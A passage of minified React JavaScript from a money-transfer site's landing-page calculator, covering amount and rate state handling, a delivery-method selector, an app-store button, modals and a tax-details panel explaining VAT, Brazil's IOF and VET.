function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{isReceiveLoading:!0,sendAmount:t.amount,sendAmountView:t.amountView,userLastInput:t.inputField})}(e,a);case ie.HANDLE_POPULAR_AMOUNT_CLICK:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{isReceiveLoading:!0,userLastInput:re.SEND_AMOUNT,lastEnteredInputType:de.p.SEND,sendAmount:t.amount,sendAmountView:t.amountView})}(e,a);case ie.SET_RATES_AND_RECEIVE_AMOUNT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{baseRate:t.baseRate,hasBoostedFx:t.hasBoostedFx,isReceiveLoading:!1,mainRate:t.mainRate,promoCap:t.promoCap,receiveAmount:t.amount,receiveAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,selectedMethod:t.deliveryMethod,methodSelectionRequired:t.methodSelectionRequired})}(e,a);case ie.SET_RATES_AND_SEND_AMOUNT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{baseRate:t.baseRate,hasBoostedFx:t.hasBoostedFx,isSendLoading:!1,mainRate:t.mainRate,promoCap:t.promoCap,sendAmount:t.amount,sendAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:de.p.RECEIVE})}(e,a);case ie.SET_RECEIVE_AMOUNT_VIEW:return(0,o.Cl)((0,o.Cl)({},e),{receiveAmountView:a.amountView});case ie.SET_SEND_AMOUNT_VIEW:return(0,o.Cl)((0,o.Cl)({},e),{sendAmountView:a.amountView});case ie.SET_METHOD_SELECTION_REQUIRED:return(0,o.Cl)((0,o.Cl)({},e),{methodSelectionRequired:a.methodSelectionRequired});case ie.SET_SHOW_PROMO_RATE:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{showPromoRate:t.showPromoRate})}(e,a);case ie.SET_IS_LOADING:return function(e,t){return(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},e),{selectedMethod:t.selectedMethod}),void 0!==t.isReceiveLoading&&{isReceiveLoading:t.isReceiveLoading}),void 0!==t.isSendLoading&&{isSendLoading:t.isSendLoading})}(e,a);default:return e}},Ce=n(956918),Ee=function(e,t,n,o){return Ce.Ay.replace(e("Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer"),{rate:t,sourceCurrency:n,targetCurrency:o})},be=function(e){var t,n;return(null!==(n=null===(t=null==e?void 0:e.friendPromoCodes)||void 0===t?void 0:t.length)&&void 0!==n?n:0)>0},Ie=n(589750),Ae=n(832732),Te=n(736365),Ne=n(475331),xe=n(93118),Se=n(295501),Me=n(256186),Le=n(243023),Oe=n(881998),De=n(83980),we=n(147689),ke=(0,Ne.Sq)(Te.A),_e=function(e){var t=e.style,n=t({alignItems:"center",display:"flex",gridGap:"8px",justifyContent:"center"}),o=t({textAlign:"center"}),a=t({margin:"-4px 0px",maxWidth:"100%"});return{btnInnerContainer:n,center:o,separator:t({alignItems:"center",alignSelf:"stretch",backgroundColor:Ae.color.neutral200,display:"flex",height:"1px",justifyContent:"center"}),imgContainer:a,textImg:t({display:"inline-block"})}};const Re=a.memo((function(e){var t=e.theme,n=(0,i.Ay)(),r=n.context,s=n.locale,l=n.styleSheet,c=(0,y.I)(_e,l),u=a.useMemo((function(){return(0,Ne.qt)(ke,s)}),[s]),d=a.useMemo((function(){var e=r.isAndroid?"google-play":"app-store",t="calculator-".concat(e,"-download");return(0,D.f0)({uelTarget:t,uelContext:"calculator-app-store-button",uelScreen:"app-store-button"})}),[r.isAndroid]),p=xe.dQ.Apple,m=Oe.c.AppStore;return r.isAndroid&&(p=xe.dQ.Google,m=Oe.c.GooglePlay),a.createElement(a.Fragment,null,a.createElement(Me.t,(0,o.Cl)({fullContent:!0,variant:S.B.SECONDARY,theme:t,href:(0,xe.jO)(p,s,r,n.componentName)},(0,Se.W)(n),{uelDataAttributes:d}),a.createElement("div",{className:c.btnInnerContainer},a.createElement("div",{className:c.imgContainer},a.createElement("img",{src:p===xe.dQ.Apple?De:we,alt:p===xe.dQ.Apple?"App Store":"Google Play"})),a.createElement("div",null,u("Download the app")))),a.createElement("div",{className:c.center},a.createElement(Le.A,(0,o.Cl)({source:m,theme:pe.A.LIGHT,showLogo:!1,disableBottomGutter:!0},(0,Se.W)(n)))))}));var ze=n(108920),je=n(489243),Ve=n(100262),Ue=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT);return{close:t({$debugName:"closeIcon",height:32,width:32,cursor:"pointer"}),labelContainer:t({display:"flex",alignItems:"center",gridGap:"8px",alignSelf:"stretch"}),deliveryLabel:t(_.cs.psmall,{flex:"1 0 0"}),selectionContainer:t((0,Ve.vI)("input"),(0,Ve.rH)(n.input.border),{alignItems:"flex-start",background:n.background,display:"flex",flex:"1 0 0",flexDirection:"column",gap:(0,Ve.uI)("betweenActions"),padding:"8px 16px 8px 8px",cursor:"pointer",$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed},"&:focus-visible":(0,o.Cl)({},(0,Ve.TR)(n.focusOutline))}}),selectionInnerContainer:t({alignItems:"center",alignSelf:"stretch",display:"flex",justifyContent:"space-between"}),selectedMethod:t(_.cs.psmall,{color:je.colorBrandIndigo5}),selectionRequired:t({color:n.input.label}),selectionRequiredError:t((0,_.Lc)("sm","top"),_.cs.psmall,{color:je.colorBrandPersimmon3,textAlign:"right"}),menuContainer:t({$nest:(0,o.Cl)((0,o.Cl)({},b.pL.xsOnly((0,o.Cl)((0,o.Cl)({},(0,_.eV)("md","vertical")),{background:je.colorWhite,position:"fixed",top:"0",left:"0",right:0,bottom:0,width:"100%",height:"100%",overflow:"auto",zIndex:_.IQ.modal}))),b.pL.smUp((0,o.Cl)((0,o.Cl)({},b.NP.flex),{position:"relative",width:"100%",zIndex:2})))}),menuHidden:t({display:"none"}),menuInnerContainer:t({background:je.colorWhite,$nest:(0,o.Cl)({},b.pL.smUp((0,o.Cl)((0,o.Cl)({},_.Lr.rounded),{boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",flexDirection:"column",alignItems:"flex-start",gridGap:"16px",width:"100%",position:"absolute",top:"12px"})))}),closeIconContainer:t({textAlign:"right",$nest:(0,o.Cl)((0,o.Cl)({},b.pL.xsOnly((0,_.Lc)("mdLg","bottom"),(0,_.eV)("md","right"))),b.pL.smUp({position:"absolute",opacity:0,visibility:"hidden"}))}),optionsContainer:t({display:"flex",flexDirection:"column",alignItems:"center",alignSelf:"stretch",$nest:(0,o.Cl)({},b.pL.smUp({maxHeight:"350px",overflowY:"auto"}))}),optionContainer:t((0,_.eV)("md"),{display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"4px",flex:"1 0 0",width:"100%",borderBottom:"1px solid",borderBottomColor:je.colorBrandIndigo2,cursor:"pointer",$nest:{"&:hover, &:active, &:focus":{background:je.colorBrandGray1,outline:0}}}),selectedOption:t({background:je.colorBrandGray2}),optionMethodName:t(b.YU.bold,_.AM.lineHeight140,{$nest:(0,o.Cl)((0,o.Cl)({},b.pL.smDown(_.TA.mobileP)),b.pL.mdUp(_.TA.p))}),optionFeeMessage:t(b.YU.regular,_.AM.lineHeight140,{color:Ve._k.benefit.default,$nest:(0,o.Cl)((0,o.Cl)({},b.pL.smDown(_.TA.mobilePSmall)),b.pL.mdUp(_.TA.psmall))})}},Pe=n(589e3),Fe=function(e){var t=e.estimates,n=e.onChange,s=e.selectedMethod,l=e.sendCurrency,c=e.sendCountry,u=e.receiveCountry,d=e.showError,p=e.translate,m=(0,i.Ay)(),h=m.context,f=m.locale,g=m.styleSheet,v=(0,y.I)(Ue,g),C=h.deviceEnvironmentId,E=void 0===C?"":C,b=a.useMemo((function(){return new le.A(h.clientserviceUrl)}),[h.clientserviceUrl]),I=(0,o.zs)(a.useState(!1),2),A=I[0],T=I[1],N=function(){A||(0,D.y1)({target:"delivery-method-selector",context:"menu_click",screen:"landing-page-calculator",properties:{component_id:m.componentInstanceId}}),T(!A)},x=a.useRef(null);a.useEffect((function(){if(A)return document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){x.current&&!x.current.contains(e.target)&&T(!1)}function t(e){"Escape"!==e.key&&"Tab"!==e.key||T(!1)}}),[A]);var S=(0,o.zs)(a.useState({}),2),M=S[0],L=S[1];a.useEffect((function(){(0,o.sH)(void 0,void 0,void 0,(function(){var e,t;return(0,o.YH)(this,(function(n){switch(n.label){case 0:return[4,ge(c,u,f,E,b)];case 1:return e=n.sent(),t={},null==e||e.forEach((function(e){t[e.deliveryMethod]=e.title})),L(t),[2]}}))}))}),[c,u,f,E,b]);var O=function(e){return M[e]},w=function(e){var t="";if(e.feeAmount&&0!==e.feeAmount){var o="".concat(Q(e.feeAmount,l,f)," ").concat(l);t=e.feeDiscountAmount&&0!==e.feeDiscountAmount?Ce.Ay.replace(p("Zero fees now, {{fee}} next time"),{fee:o}):Ce.Ay.replace(p("{{fee}} fee"),{fee:o})}else t=p("Zero fees every time");var i=e.deliveryMethod||"",c=(0,r.Ly)(v.optionContainer,s===i&&v.selectedOption);return a.createElement("div",{className:c,key:i,onClick:function(){return e=i,(0,D.y1)({target:"delivery-method-selector",context:"selection_value_click",screen:"landing-page-calculator",properties:{component_id:m.componentInstanceId,selectedValue:e}}),n(e),void N();var e}},a.createElement("div",{className:v.optionMethodName},O(i)),a.createElement("div",{className:v.optionFeeMessage},t))};return a.createElement("div",{ref:x},a.createElement("div",{className:v.labelContainer},a.createElement("div",{className:v.deliveryLabel},p("Delivery method")),a.createElement("div",{className:v.selectionContainer,onClick:N,onKeyDown:function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),N())},tabIndex:0,role:"combobox","aria-expanded":A,"aria-haspopup":"listbox","aria-controls":"delivery-methods-listbox","aria-label":p("Delivery method")},a.createElement("div",{className:v.selectionInnerContainer},a.createElement("div",{className:(0,r.Ly)(v.selectedMethod,!s&&v.selectionRequired)},s?O(s):p("Selection required")),a.createElement(ze.H,{direction:A?"up":"down"})))),a.createElement("div",{id:"delivery-methods-listbox",className:(0,r.Ly)(v.menuContainer,!A&&v.menuHidden),hidden:!A,tabIndex:-1},a.createElement("div",{className:v.menuInnerContainer},a.createElement("div",{className:v.closeIconContainer},a.createElement("img",{src:Pe,className:v.close,alt:"Close Icon",onClick:N})),a.createElement("div",{className:v.optionsContainer},t.map((function(e){return w(e)}))))),d&&a.createElement("div",{className:v.selectionRequiredError},p("Delivery method is required")))},Be=n(421254),He=function(e){return e&&e.length>0},Ge=function(e){var t=e.style,n=t({alignItems:"center",alignSelf:"stretch",backgroundColor:Ve._k.border,display:"flex",height:"1px",justifyContent:"center"}),a=t({display:"flex",justifyContent:"space-around",gap:(0,Ve.uI)("betweenActions")}),r=t({height:"100%",width:"100%",objectFit:"contain"});return{appStoreSeparator:n,logo:t({maxWidth:78.75,maxHeight:40,display:"flex",justifyContent:"center",alignItems:"center",overflow:"hidden",$nest:(0,o.Cl)({},b.pL.smUp({maxWidth:94.5,maxHeight:48}))}),logoImg:r,logoSection:a,moreSection:t((0,Ve.XP)("auto","horizontal"),(0,Ve.XP)("none","bottom"),(0,Ve.XP)("md","negativeTop"))}};const We=a.memo((function(e){var t=e.customDestinations,n=e.withSeparator,o=void 0!==n&&n,r=e.translate,s=(0,i.Ay)(),l=s.styleSheet,c=s.context,u=c.imageOptimizationServiceUrl,d=(0,y.I)(Ge,l),p=(0,Be.b)(c),m=He(t)?t:p,h=function(e,t){return e&&t&&(null==t?void 0:t.length)-(null==e?void 0:e.length)>0}(t,p)||function(e,t){return!He(e)&&t&&(null==t?void 0:t.length)>3}(t,p);return m&&function(e){return e.filter((function(e){return e.imageUrl})).length>0}(m)?a.createElement(a.Fragment,null,o&&a.createElement("div",{className:d.appStoreSeparator}),a.createElement("div",{className:d.logoSection},null==m?void 0:m.slice(0,3).map((function(e){return a.createElement("div",{key:e.imageAlt,className:d.logo},a.createElement("img",{src:(0,A.p4)(u,e.imageUrl),alt:e.imageAlt,className:d.logoImg}))}))),h&&a.createElement(ne.o,{variant:"psmall",className:d.moreSection},r("and more"))):null}));var Ye=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT),a=t((0,Ve.IR)("lg"),_.Mi.greycliffCFFont,{$nest:(0,o.Cl)((0,o.Cl)({},b.pL.mdUp((0,Ve.XP)("xl","horizontal"))),b.pL.mdDown((0,Ve.XP)("lg","top"),(0,Ve.XP)("sm","bottom"))),maxWidth:446,width:"100%",borderRadius:16,backgroundColor:n.input.background,boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",lineHeight:"140%",color:n.input.value,display:"flex",flexDirection:"column",gap:(0,Ve.uI)("betweenFormSections")}),r=t({opacity:Ve.YT.disabled}),i=t((0,Ve.XP)("xs","bottom"),{color:n.typography.text}),s=t({display:"flex",alignItems:"center",flexGrow:1}),l=t((0,Ve.IR)("sm","vertical"),(0,Ve.IR)("md","horizontal"),(0,Ve.vI)("input"),(0,Ve.rH)(n.input.border),{position:"relative",display:"flex",alignItems:"center",justifyContent:"space-between",backgroundColor:n.background,$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed}}}),c=t((0,Ve.TR)(n.input.borderPressed,"-2px"),{borderColor:n.input.borderPressed,outlineOffset:"-2px"}),u=t((0,Ve.XP)("sm","right"),(0,Ve.vI)("xs"),(0,Ve.rH)(Ae.color.iconInverseSubtle)),d=t((0,Ve.IR)("sm","right"),{maxHeight:"35px",display:"flex",flexGrow:1,alignItems:"center"});return{box:a,inputSection:l,valueInput:t({width:"100%",padding:0,fontSize:22,fontWeight:300,borderColor:"transparent",$nest:{"&:focus":{outline:"none"}}}),flag:u,valueInputSection:d,currencySection:t({height:"fit-content",display:"flex",alignItems:"flex-end",zIndex:9}),currency:t({textAlign:"end"}),label:i,lowerOpacity:r,boxContainer:s,description:t(_.TA.p),fee:t((0,Ve.XP)("sm","bottom"),{display:"flex"}),zeroFee:t(b.YU.bold,{color:Ve._k.benefit.default}),total:t({display:"flex"}),inputSectionFocused:c,discountLabel:t(b.YU.extrabold,{color:Ve._k.benefit.default}),speedEstimate:t(b.YU.extrabold,_.TA.p,(0,Ve.IR)("sm","top"),{color:Ve._k.benefit.default,lineHeight:"140%",minHeight:"calc(1.4em + ".concat((0,Ve.uI)("sm"),"px)")}),discount:t(b.YU.extrabold,{color:Ve._k.benefit.default}),buttonsContainer:t({display:"flex",flexDirection:"column",gap:(0,Ve.uI)("betweenActions")}),appStoreButton:t({display:"flex",flexDirection:"column",gap:(0,Ve.uI)("betweenActions"),$nest:(0,o.Cl)({},Ve.HP[Ve.i8.lgUp]({display:"none"}))}),serializedPromoContainer:t((0,Ve.IR)("mdSm"),{display:"flex",flexDirection:"row",alignItems:"center",backgroundColor:n.benefit.background,borderRadius:4}),serializedPromoIcon:t((0,Ve.XP)("sm","right"),{color:Ve._k.benefit.default,fontSize:Ae.fontSizes.fontSizeLabelL3,fontFamily:"orca-icons"}),serializedPromoText:t(_.TA.psmall,{color:Ve._k.typography.text,lineHeight:"140%"})}},Qe=new Set(["hawaii","new mexico","south dakota","west virginia"]),Ze=function(e){return Qe.has(e.toLowerCase())},Ke=n(843144),Xe=n(31572),qe=n(306026),Je=n(875002),$e=function(e){return{button:(0,e.style)((0,Ve.IR)("xs","all"),(0,Ve.vI)("full"),(0,Ve.Vd)("iconSizeMedium"),{display:"flex",alignItems:"center",justifyContent:"center",background:"transparent",border:"none",color:Ae.color.iconDefault,cursor:"pointer",$nest:{"&:hover, &:active":{textDecoration:"none",color:Ae.color.iconStrong},"&:focus, &:focus-visible":(0,o.Cl)({},(0,Ve.TR)(Ve._k.focusOutline,"0px")),"&:disabled":(0,o.Cl)((0,o.Cl)({},(0,Ve.Su)()),{color:Ae.color.iconInactive})}})}},et=function(e){var t=e.iconName,n=e.onClick,o=e.ariaLabel,s=e.ariaDescribedBy,l=e.disabled,c=e.className,u=e.testId,d=e.styleSheet,p=(0,i.Ay)().styleSheet,m=null!=d?d:p,h=(0,y.I)($e,m),f="orca-icon orca-icon-".concat(t);return a.createElement("button",{type:"button",className:(0,r.Ly)(f,h.button,c),onClick:n,"aria-label":o,"aria-describedby":s,disabled:l,"data-testid":u})},tt=(0,a.createContext)(null),nt=function(e){var t=e.style,n=t((0,b.cJ)("none"),{position:"fixed",overflow:"auto","overscroll-behavior":"none",zIndex:b.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",display:"flex",justifyContent:"center",$nest:(0,o.Cl)((0,o.Cl)({},Ve.HP[Ve.i8.xsOnly]({transition:"opacity 400ms ease-in-out"})),Ve.HP[Ve.i8.smUp]({transition:"opacity 300ms ease-in-out"}))}),a=t({visibility:"visible",opacity:1}),r=t({visibility:"hidden",opacity:0}),i=t({$nest:(0,o.Cl)((0,o.Cl)({},Ve.HP[Ve.i8.xsOnly]((0,o.Cl)((0,o.Cl)({height:"auto"},b.Lr.elasticOverflowY),(0,b.cJ)("none")))),Ve.HP[Ve.i8.smUp]({top:"50%"}))}),s=t({$nest:(0,o.Cl)({},Ve.HP[Ve.i8.smUp]({transform:"translateY(max(-50vh, -50%))",transition:"opacity 300ms ease-in-out, transform 300ms linear, visibility 0ms linear 0ms"}))}),l=t({$nest:(0,o.Cl)({},Ve.HP[Ve.i8.smUp]({transform:"translateY(-250%)",transition:"opacity 300ms ease-in-out, transform 300ms linear, visibility 0ms linear 300ms"}))}),c=t((0,Ve.IR)("mdLg","horizontal"),(0,Ve.IR)("mdLg","top"),(0,Ve.IR)("lg","bottom"),(0,Ve.vI)("xl"),{backgroundColor:"white",position:"absolute",$nest:(0,o.Cl)({},Ve.HP[Ve.i8.smUp]({width:430}))}),u=t({visibility:"visible",opacity:1});return{overlay:n,overlayOpened:a,containerClosed:t({opacity:0,visibility:"hidden"}),overlayClosed:r,containerVariableScreen:i,containerVariableScreenOpened:s,containerVariableScreenClosed:l,container:c,containerOpened:u,header:t({display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%"})}},ot=function(e,t){var n=e.onClose,o=(0,i.Ay)().locale,s=(0,C.W)(o,Je.A),l=(0,qe.q)({shouldCloseOnEscape:!0,isOpen:e.isOpen,initialFocusRef:e.initialFocusRef,returnFocusRef:e.returnFocusRef},n).modalRef;(0,a.useEffect)((function(){return e.isOpen?document.body.style.overflow="hidden":document.body.style.overflow="",function(){document.body.style.overflow=""}}),[e.isOpen]);var c=(0,y.I)(nt,e.styleSheet),u={onClose:n,closeButtonLabel:s("Close"),headerClassName:c.header,styleSheet:e.styleSheet};return a.createElement("div",{className:(0,r.Ly)(c.overlay,e.isOpen?c.overlayOpened:c.overlayClosed),onClick:n},a.createElement("div",{ref:l,role:"dialog","aria-modal":"true","aria-labelledby":e.ariaLabelledBy,"aria-label":e.ariaLabel,"aria-describedby":e.ariaDescribedBy,className:(0,r.Ly)(c.container,e.isOpen?c.containerOpened:c.containerClosed,c.containerVariableScreen,e.isOpen?c.containerVariableScreenOpened:c.containerVariableScreenClosed,e.contentClassName),onClick:function(e){return e.stopPropagation()}},a.createElement(tt.Provider,{value:u},e.children)))},at=function(e,t){return(0,Xe.uO)(e.styleSheet).isServerSideRendering?ot(e):Ke.createPortal(ot(e),document.body)};at.Title=function(e){var t=e.id,n=e.children,o=e.className,i=(0,a.useContext)(tt);if(!i)throw new Error("ModalBrandV1.Title must be used within a ModalBrandV1");return a.createElement("div",{className:(0,r.Ly)(i.headerClassName,o)},a.createElement(ne.o,{variant:"h4",tag:"h2",id:t},n),a.createElement(et,{iconName:"x",ariaLabel:i.closeButtonLabel,onClick:i.onClose,styleSheet:i.styleSheet}))},at.Content=function(e){var t=e.children,n=e.className;return a.createElement("div",{className:n},t)},at.Actions=function(e){var t=e.children,n=e.className;return a.createElement("div",{className:n},t)};const rt=at;const it=function(e){var t=e.style;return{content:t({display:"flex",flexDirection:"column",alignItems:"center"}),description:t({width:"100%"})}};var st=function(e){var t=e.isOpen,n=e.onClose,o=e.title,r=e.description,s=e.modalId,l=(0,i.Ay)().styleSheet,c=(0,y.I)(it,l),u="".concat(s,"-title"),d="".concat(s,"-description");return a.createElement(rt,{styleSheet:l,isOpen:t,onClose:n,ariaLabelledBy:u,ariaDescribedBy:d},a.createElement(rt.Title,{id:u},o),a.createElement(rt.Content,{className:c.content},a.createElement("p",{id:d,className:c.description},r)))};const lt=function(e){var t=e.style;return{bolded:t(b.YU.bold),discount:t(b.YU.bold,{color:Ve._k.benefit.default}),infoButton:t({padding:0}),labelAmountContainer:t({display:"flex",justifyContent:"space-between",alignItems:"flex-start",width:"100%"}),labelInfoContainer:t({display:"flex",alignItems:"center",gridGap:"4px",flexShrink:0})}};var ct,ut=function(e){var t=e.amount,n=e.label,o=e.bolded,s=e.discount,l=e.onInfoClick,c=e.infoButtonAriaLabel,u=(0,i.Ay)().styleSheet,d=(0,y.I)(lt,u),p="".concat(s?"- ":"").concat(t);return a.createElement("div",{className:(0,r.Ly)(d.labelAmountContainer,o&&d.bolded)},a.createElement("div",{className:d.labelInfoContainer},a.createElement("div",null,n),l&&a.createElement(et,{iconName:"info",onClick:l,ariaLabel:null!=c?c:"",className:d.infoButton})),a.createElement("div",{className:(0,r.Ly)(s&&d.discount)},p))},dt=function(e){var t=e.style;return{taxMessage:t((0,_.eV)("sm","top"),_.cs.psmall),viewDetails:t((0,Ve.vI)("xs"),{background:"none",border:"none",padding:0,font:"inherit",color:Ve._k.benefit.default,cursor:"pointer",textDecorationLine:"underline",$nest:{"&:focus-visible":(0,o.Cl)({},(0,Ve.TR)(Ve._k.focusOutline,"1px"))}}),taxInnerContainer:t({display:"flex",flexDirection:"column",alignItems:"center",gridGap:"24px"}),amountInfoContainer:t({display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"8px",width:"100%"}),taxTotalDivider:t({alignSelf:"stretch",height:"1px",background:je.colorBrandIndigo2}),exchangeRateTaxContainer:t({display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"4px",width:"100%"}),taxExchangeRateLabel:t(_.cs.psmall,b.YU.bold),taxSpecialRateColor:t({color:Ve._k.benefit.default}),taxCappedPromo:t(_.cs.psmall),fullWidthContainer:t({width:"100%"})}};!function(e){e[e.OPEN_TAX_DETAILS=0]="OPEN_TAX_DETAILS",e[e.CLOSE_TAX_DETAILS=1]="CLOSE_TAX_DETAILS",e[e.OPEN_VAT=2]="OPEN_VAT",e[e.CLOSE_VAT=3]="CLOSE_VAT",e[e.OPEN_IOF=4]="OPEN_IOF",e[e.CLOSE_IOF=5]="CLOSE_IOF",e[e.OPEN_VET=6]="OPEN_VET",e[e.CLOSE_VET=7]="CLOSE_VET",e[e.ENCOUNTERED_INITIAL_LOADING=8]="ENCOUNTERED_INITIAL_LOADING",e[e.INITIAL_LOADING_COMPLETED=9]="INITIAL_LOADING_COMPLETED"}(ct||(ct={}));var pt={isTaxDetailsOpen:!1,isVatOpen:!1,isIofOpen:!1,isVetOpen:!1,showTaxes:!1,encounteredInitialLoading:!1},mt=function(e,t){switch(t){case ct.OPEN_TAX_DETAILS:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!0});case ct.CLOSE_TAX_DETAILS:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!1});case ct.OPEN_VAT:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!1,isVatOpen:!0});case ct.CLOSE_VAT:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!0,isVatOpen:!1});case ct.OPEN_IOF:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!1,isIofOpen:!0});case ct.CLOSE_IOF:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!0,isIofOpen:!1});case ct.OPEN_VET:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!1,isVetOpen:!0});case ct.CLOSE_VET:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!0,isVetOpen:!1});case ct.ENCOUNTERED_INITIAL_LOADING:return(0,o.Cl)((0,o.Cl)({},e),{encounteredInitialLoading:!0});case ct.INITIAL_LOADING_COMPLETED:return(0,o.Cl)((0,o.Cl)({},e),{showTaxes:!0});default:return e}},ht=function(e){var t,n,s=e.sendAmount,l=e.fee,c=e.feeDiscount,u=e.sendDiscount,d=e.total,p=e.sendCurrency,m=e.translate,h=e.sourceCountry,f=e.receive,g=e.receiveCurrency,v=e.iof,C=e.vat,E=e.vet,b=e.baseRate,I=e.mainRate,A=e.hasBoostedFx,T=e.promoCap,N=e.isLoading,x=(0,i.Ay)(),S=x.context,M=x.locale,L=x.styleSheet,O=(0,y.I)(dt,L),D=(0,o.zs)(a.useReducer(mt,pt),2),w=D[0],k=D[1];(0,se.useGranularEffect)((function(){!w.encounteredInitialLoading&&N?k(ct.ENCOUNTERED_INITIAL_LOADING):!w.encounteredInitialLoading||w.showTaxes||N||k(ct.INITIAL_LOADING_COMPLETED)}),[N],[w.encounteredInitialLoading,w.showTaxes]);var _=a.useCallback((function(){return!N&&k(ct.OPEN_TAX_DETAILS)}),[N]),R=a.useCallback((function(){return k(ct.CLOSE_TAX_DETAILS)}),[]),z=a.useCallback((function(){return k(ct.OPEN_VAT)}),[]),j=a.useCallback((function(){return k(ct.CLOSE_VAT)}),[]),V=a.useCallback((function(){return k(ct.OPEN_IOF)}),[]),U=a.useCallback((function(){return k(ct.CLOSE_IOF)}),[]),P=a.useCallback((function(){return k(ct.OPEN_VET)}),[]),F=a.useCallback((function(){return k(ct.CLOSE_VET)}),[]),B=s&&T&&s>T,W=void 0;B&&(W=Ee(m,b,p,g));var Y=(0,G.V0)(M,p,null!=s?s:0),Z=(0,G.V0)(M,p,null!=l?l:0),K=(0,G.V0)(M,p,null!=C?C:0),X=(0,G.V0)(M,p,null!=v?v:0),q=(0,G.V0)(M,p,null!=d?d:0),J=(0,G.V0)(M,g,null!=f?f:0),$=B?T:s,ee="".concat(I," ").concat(g," x ").concat(Q($,p,M)," ").concat(p),te=function(e,t){return e>0?(0,G.V0)(M,t,e):null},ne=te(null!=c?c:0,p),oe=te(null!=u?u:0,p),ae=function(e){return a.createElement("div",{className:(0,r.Ly)(O.taxMessage,e&&O.fullWidthContainer)},m("Does not include US sales tax, if applicable"))},re=h.iso3===H.Ay.USA.iso3&&Ze(null!==(n=null===(t=S.geoLocation)||void 0===t?void 0:t.region)&&void 0!==n?n:""),ie=!!v||!!C||!!E,le=a.useRef(null);return w.showTaxes?a.createElement(a.Fragment,null,re&&!ie?ae():ie?a.createElement("div",{className:O.taxMessage},a.createElement("span",null,m("Includes tax.")," "),a.createElement("button",{ref:le,className:O.viewDetails,onClick:_,type:"button"},m("View details"))):null,ie&&a.createElement(a.Fragment,null,a.createElement(rt,{styleSheet:L,isOpen:w.isTaxDetailsOpen,onClose:R,ariaLabelledBy:"tax-details-modal-title",returnFocusRef:le},a.createElement(rt.Title,{id:"tax-details-modal-title"},m("Tax details")),a.createElement(rt.Content,{className:O.taxInnerContainer},a.createElement("div",{className:O.amountInfoContainer},a.createElement(ut,{label:m("Transfer amount"),amount:Y}),a.createElement(ut,{label:m("Transfer fee"),amount:Z}),ne&&a.createElement(ut,{label:m("Fee discount"),amount:ne,discount:!0}),oe&&a.createElement(ut,{label:m("Discount"),amount:oe,discount:!0}),null!=C&&a.createElement(ut,{label:m("VAT"),amount:K,onInfoClick:z,infoButtonAriaLabel:m("More info")}),null!=v&&a.createElement(ut,{label:m("IOF tax"),amount:X,onInfoClick:V,infoButtonAriaLabel:m("More info")}),a.createElement("div",{className:O.taxTotalDivider}),a.createElement(ut,{label:m("Total"),amount:q,bolded:!0}),a.createElement(ut,{label:m("They receive"),amount:J,bolded:!0})),a.createElement("div",{className:O.exchangeRateTaxContainer},A?a.createElement("div",{className:(0,r.Ly)(O.taxExchangeRateLabel,O.taxSpecialRateColor)},m("Special rate")):a.createElement("div",{className:O.taxExchangeRateLabel},m("Exchange rate")),a.createElement("div",null,ee),B&&a.createElement("div",{className:O.taxCappedPromo},W)),null!=E&&a.createElement("div",{className:O.fullWidthContainer},a.createElement("button",{className:O.viewDetails,onClick:P,type:"button"},Ce.Ay.replace(m("VET is {{totalEffectiveValue}}"),{totalEffectiveValue:"".concat(E," ").concat(g)}))),re&&ae(!0))),a.createElement(st,{isOpen:w.isVatOpen,onClose:j,title:m("Tax applies to this transfer"),description:m("5% VAT is applied only on fees"),modalId:"vat-info-modal"}),a.createElement(st,{isOpen:w.isIofOpen,onClose:U,title:m("Tax on Financial Operations (IOF)"),description:m("IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%."),modalId:"iof-info-modal"}),a.createElement(st,{isOpen:w.isVetOpen,onClose:F,title:m("Total Effective Value (VET)"),description:m("VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services."),modalId:"vet-info-modal"}))):null},ft=function(e){var 